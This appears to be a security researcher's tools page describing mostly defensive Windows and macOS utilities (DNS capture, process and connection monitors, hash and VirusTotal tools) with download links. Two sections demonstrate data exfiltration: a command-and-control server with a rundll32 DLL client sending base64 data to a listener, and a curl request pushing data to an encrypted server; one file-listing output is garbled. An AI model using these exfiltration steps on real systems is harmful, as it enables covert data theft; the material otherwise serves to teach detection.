# Tools UDURRANI



# **Capture DNS for OSX**

Usage: sudo cap\_dns <interfacename>

**Output**: will show real-time results and also make an html file called data.html. Both examples are shown below





## DownloadLink:

http://udurrani.com/0fff/wbtool/dns.zip

## **TCP INIT Tool for Windows**

This provides tcp profiling. It only alerts on session initiation and won't alert on already established sessions. One can easily find out all server communication E.g. if a server is trying to communicate outbound.

Start it as administrator and make sure you install PCAP package which is required for this tool to work. PCAP install takes 5 seconds. PCAP installer is within the same package.

Usage: Double click on the executable. It will show you number of interfaces on your machine. Type in the number.

#### **OutPut**

## DownloadLink:

http://udurrani.com/0fff/wbtool/tcp\_init.zip

## **NewProcess Watch**

The tool will take a snap shot of all running processes and only alert for new processes. New alert will be shown ONLY once. **Format is**: TimeStamp, name of the process, PID of the process, PARENT\_PID and PARENT\_NAME

Usage: Double click as normal user

# Output

# DownloadLink:

http://udurrani.com/0fff/wbtool/ProcWatch.zip

#### Fun with Data exfiltration

Tool has a server (CnC) and a DLL file. Server files can run on MAC and Kali Linux OS, while the client is a DLL file that runs on windows OS.

## Usage (Server)

```
./TestServer_MAC_OS <PortNumber>
./TestServer_KALI_LINUX_OS <PortNumber>
```

Use sudo if you decide to use a well known port.

### Usage (CLient)

On Windows OS save the DLL file any where you want.

Make a config file. Nothing would work without the config file. Config file name MUST be conf with no extension. Not you need to put 2 things in that file.

- IP Address of the CnC that you initiated on MAC or Kali Linux
- Port number

The **conf** file will look like the following

1.2.3.4 80

Once the conf file is saved with the right info, you are ready to initiate the client using the DLL.

## rundll32 foo.dll,hello DATA\_TO\_SEND\_TO\_SERVER

foo.dll is the DLL name, hello is the function name, DATA\_TO\_SEND\_TO\_SERVER is the string passed to the function. Spaces are not allowed within the string. Normally in this case the attacked will encode the string to base64 or some other format and send. So let's convert some info to base64.

# E.g. "HELLO, THIS IS A TEST" base64 is:

# SEVMTE8sIFRISVMgSVMgQSBURVNU

# First we can initiate a server on OSX / MAC on port 7000.

./TestServer\_MAC\_OS 7000

This will open a port on port 7000.

On the client (windows) machine we send

rundll32 foo.dll, hello SEVMTE8sIFRISVMgSVMgQSBURVNU

On the server side, you should see the following:

Formant:

TimeStamp, UDURRANI, ActualMessage, (SenderIPAddressinHex, SenderPortNumber)

## DownloadLink:

http://udurrani.com/0fff/wbtool/ServerStf.zip

# **Process to IP Mapping**

**Usage: Double click** 

# Output:

Once executed, the process goes in the background and makes a file called 'connections.html'. You can leave it running in the background and find out whats going on i.e. what process is communicating to an ip address.

| TimeStamp           | ProcessID | ProcessName        | STATE       | LocalipAddress | LocalPort | RemotelpAddress | RemotePort |
|---------------------|-----------|--------------------|-------------|----------------|-----------|-----------------|------------|
| 08-23-2018-11-28-35 | 732       | svchost.exe        | LISTEN      | 0.0.0.0        | 135       | 0.0.0.0         | 0          |
| 08-23-2018-11-28-35 | 4         | System             | LISTEN      | 0.0.0.0        | 445       | 0.0.0.0         | 0          |
| 08-23-2018-11-28-35 | 1120      | svchost.exe        | LISTEN      | 0.0.0.0        | 3389      | 0.0.0.0         | 0          |
| 08-23-2018-11-28-35 | 420       | wininit.exe        | LISTEN      | 0.0.0.0        | 49152     | 0.0.0.0         | 0          |
| 08-23-2018-11-28-35 | 784       | svchost.exe        | LISTEN      | 0.0.0.0        | 49153     | 0.0.0.0         | 0          |
| 08-23-2018-11-28-35 | 960       | svchost.exe        | LISTEN      | 0.0.0.0        | 49154     | 0.0.0.0         | 0          |
| 08-23-2018-11-28-35 | 520       | services.exe       | LISTEN      | 0.0.0.0        | 49155     | 0.0.0.0         | 0          |
| 08-23-2018-11-28-35 | 532       | lsass.exe          | LISTEN      | 0.0.0.0        | 49156     | 0.0.0.0         | 0          |
| 08-23-2018-11-28-35 | 4         | System             | LISTEN      | 10.0.0.188     | 139       | 0.0.0.0         | 0          |
| 08-23-2018-11-28-35 | 4         | System             | LISTEN      | 172.16.223.237 | 139       | 0.0.0.0         | 0          |
| 08-23-2018-11-28-35 | 1804      | trojancuabinpc.exe | INITIATING  | 172.16.223.237 | 58689     | 10.0.0.10       | 5555       |
| 08-23-2018-11-28-42 | 3900      | iexplore.exe       | ESTABLISHED | 172.16.223.237 | 58694     | 13.107.21.200   | 80         |
| 08-23-2018-11-28-43 | 2300      | iexplore.exe       | ESTABLISHED | 172.16.223.237 | 58695     | 91.195.240.49   | 80         |
| 08-23-2018-11-28-43 | 2300      | iexplore.exe       | ESTABLISHED | 172.16.223.237 | 58696     | 205.234.175.175 | 80         |
| 08-23-2018-11-28-45 | 2300      | iexplore.exe       | ESTABLISHED | 172.16.223.237 | 58697     | 216.239.38.120  | 80         |
| 08-23-2018-11-28-46 | 1804      | trojancuabinpc.exe | INITIATING  | 172.16.223.237 | 58698     | 10.0.0.10       | 5555       |
| 08-23-2018-11-28-50 | 2300      | iexplore.exe       | ESTABLISHED | 172.16.223.237 | 58699     | 216.58.207.14   | 80         |
| 08-23-2018-11-28-50 | 2300      | iexplore.exe       | ESTABLISHED | 172.16.223.237 | 58700     | 216.58.207.14   | 443        |
| 08-23-2018-11-28-53 | 2300      | iexplore.exe       | ESTABLISHED | 172.16.223.237 | 58701     | 216.58.207.14   | 443        |
| 08-23-2018-11-28-53 | 2300      | iexplore.exe       | ESTABLISHED | 172.16.223.237 | 58702     | 216.58.207.14   | 443        |
| 08-23-2018-11-28-53 | 2300      | iexplore.exe       | ESTABLISHED | 172.16.223.237 | 58703     | 216.58.207.14   | 443        |

## DownloadLink:

http://udurrani.com/0fff/wbtool/pc08.zip

## Some other tools for Windows

#### Recursive file search

## Usage:

RSearch.exe <PATH\_TO\_FOLDER>
RSearch.exe <PATH\_TO\_FOLDER> | find "WhatEver"

```
--> c:\Users\foo\AppData\Loca\Microsoft\Windows\Explorer\thumbcache_idx.db
--> c:\Users\foo\AppData\Loca\Microsoft\Windows\Explorer\thumbcache_sr.db
--> c:\Users\foo\AppData\Loca\Microsoft\Windows\Explorer\thumbcache_wide.db
--> c:\Users\foo\AppData\Loca\Microsoft\Windows\Explorer\thumbcache_wide.db
--> c:\Users\foo\AppData\Loca\Microsoft\Windows\Explorer\thumbcache_wide.alternate.db
--> c:\Users\foo\AppData\Loca\Microsoft\Windows\Explorer\Tille\Cachelogide.alternate.db
--> c:\Users\foo\AppData\Loca\Microsoft\Windows\Explorer\Tille\Cachelogo=176093_100_dat
--> c:\Users\foo\AppData\Loca\Microsoft\Windows\Explorer\Tille\Cachelogo=176093_100_dat
--> c:\Users\foo\AppData\Loca\Microsoft\Windows\Explorer\Tille\Cachelogide.gicelic\User\Tille\Cachelogo=176093_100_dat
--> c:\Users\foo\AppData\Loca\Microsoft\Windows\Explorer\Tille\Cachelogide.gic\User\Tille\Cachelogide.gic\User\Tille\Cachelogide.gic\User\Tille\Cachelogide.gic\User\Tille\Cachelogide.gic\User\Tille\Cachelogide.gic\User\Tille\Cachelogide.gic\User\Tille\User\Tille\Cachelogide.gic\User\Tille\Cachelogide.gic\User\Tille\User\Tille\Us
```

# **Convert Binary file to hex**

## Usage:

bHex.exe <FileName> newFileName

E.g. bHex.exe payload.exe foo.txt

The above command will convert file payload.exe to hex format and save it to foo.txt

DownloadLink

## Converted hex file back to binary

This will do reverse the hexFormat to original.

Usage: hBin.exe <hexFileName> <newBinary.exe>

# Get all interfaces on windows machine:

Usage:

getIp.exe

Get hash of a file

Usage: getHash <fileName>

DownloadLink:

http://udurrani.com/0fff/wbtool/stuff.zip

#### VirusTotal API

## Usage:

vt.exe -x <Hash> <Your APIKEY>

## Output:

#### DownloadLink:

http://udurrani.com/0fff/wbtool/vt.zip

## Fun with encrypted server.

When it comes to data theft or data exfiltration via TCP, attackers try one of the following

- Clear text data exfiltration
- Encoded text data exfiltration
- Encrypted text data exfiltration

## Usage:

#### <IP> <Port> <CERT-FILE> <KEY-FILE {PK}>

Let's say I downloaded the ssl\_server to the following folder.

```
■ 8/24/2018 4:... Application 5,483 KB ssl_ser

□ 8/24/2018 4:... Security Certificate 2 KB udurrani
□ 8/24/2018 4:... KEY File 2 KB udurrani.key
```

I need a .key and a .crt file, just like you see above. Once I have both the files I can start the server very easily. I am sure you know how to create those files. If not, google it. Its good to know how encryption works :)

```
ssl_ser.exe 1.2.3.4 11000 udurrani.crt udurrani.key
```

You can either make your own client or use wget or curl to send a request.

```
curl -k https://1.2.3.4:11000/HELLO_MY_FRIEND
```

You should see the following once the message is received.

If you sniff the traffic for this transaction, you won't see any data. In this case data is

**HELLO\_MY\_FREIND**. Thats because after the 3-way handShake, both talk encryption and then send the data. You can easily create a client that will send data to the server, if not just use curl or wget.

#### **DownloadLink:**

# http://udurrani.com/0fff/wbtool/enc\_ser.zip

## Fun with Charts (Only for OSX / MAC for now, windows to follow ...)

First of all the charts uses amChart library. Also you need to have a connection to <a href="udurrani.com"><u>udurrani.com</u></a> to view the charts. Making chart is very simple but you need to be very careful with the syntax. Once you download the files, here are few examples

## **Usage**

./chart\_cy info "soccer:100:blue" "football:200:green" "baseball:100:yellow" "iceHockey: 150:teal" "softball:200:orange"

The command will create an html file. Click on it and you show see this:



./chart\_py hello "exploit:100" "malware:200" "trojans:100"



./chart\_do hello "exploit:100" "malware:200" "foo:100"

## hello



With chart command line you can add as many fields you want. I just used few as an example.

E.g.





## Let's look at some real examples:

http://udurrani.com/hash/cy.html http://udurrani.com/hash/pi.html http://udurrani.com/hash/py.html

#### **DownloadLink**

# http://udurrani.com/0fff/wbtool/chartam.zip

**NOTE**: All files are compressed and password protected.

Password = foo

# Some of the hashes for the zip files.

MD5 (ProcWatch.zip) = a6873aff266c650549fda64cb93c21e4 MD5 (ServerStf.zip) = 7237f23acb20e6cea4c0315a0281b89b MD5 (chartam.zip) = ca3b04381f7fb3cbe980a8fb96ae3ffc MD5 (dns.zip) = afd8c2ab256d635204e50d6ac9a60f48 MD5 (enc\_ser.zip) = fabb50cddbbf59f6ac45af112f572f55 MD5 (pc08.zip) = e1f4d355b46ac4d06e3555c6d854a6e2 MD5 (stuff.zip) = 5ceaa71e97aac43dc816e6d898731802 MD5 (tcp\_init.zip) = 6954e4d7175907f8d14780e44fbc4271 MD5 (vt.zip) = 9d1c5fc00a5e7b5787d48c12ab2508ef

You can also find some other stuff on the following links:

http://udurrani.com/0fff/ff.html

http://udurrani.com/0fff/tl.html

I keep adding tools every now and then. I am going to upload some malware payloads very soon.